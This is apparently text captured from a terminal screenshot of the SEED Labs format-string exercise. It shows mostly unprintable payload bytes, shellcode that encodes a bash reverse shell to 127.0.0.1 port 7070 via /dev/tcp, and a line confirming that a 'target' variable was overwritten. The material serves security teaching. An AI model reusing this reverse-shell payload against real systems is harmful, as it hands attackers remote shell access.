 root@VM: /home/seed/Desktop/Format-String
root@VM: /home/seed/Desk... × root@VM: /home/seed/Desk... × root@VM: /home/seed/Desk... × Terminal ×
64�����������������������������������
��������������������������������������������������������������������������������
��������������������������������������������������������������������������������
���������������������������������������������������������������1�Phbashh////h/bi
n��1�Ph-ccc��1�Rh2>&1h<&1 h70 0h1/70h0.0.h127.htcp/hdev/h > /hh -ih/bash/bin��1�
QRPS��1�1��
The value of the 'target' variable (after): 0x11223344